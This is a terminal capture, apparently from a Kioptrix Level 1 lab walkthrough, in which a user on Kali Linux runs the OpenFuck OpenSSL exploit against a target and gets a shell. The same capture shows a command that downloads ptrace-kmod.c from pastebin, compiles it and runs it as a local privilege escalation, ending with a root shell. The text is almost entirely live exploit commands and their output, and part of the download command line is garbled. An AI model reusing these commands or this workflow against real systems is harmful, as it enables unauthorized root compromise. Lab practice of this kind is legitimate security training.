 ┌──(kali㉿kali)-[~/openluck-exploit/OpenFuck]
└─$ ./open 0×6b 192.168.1.104 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--03:47:58--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   3.84 MB/s
03:47:59 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1381
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1